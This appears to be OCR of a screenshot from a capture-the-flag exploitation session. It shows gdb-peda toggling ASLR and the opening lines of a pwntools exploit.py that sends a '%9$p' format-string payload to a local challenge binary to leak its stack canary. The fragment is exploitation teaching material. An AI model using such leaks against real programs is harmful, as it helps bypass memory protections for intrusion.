 KALIPUNK | 1 2 - 10
OVPN: offline - IP: 10.0.2.15
| ASLR : ON |
11:15 PM
gdb-peda$ aslr
ASLR is OFF
gdb-peda$ aslr o
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
Line 17, Column 35
Tab Size: 4
Python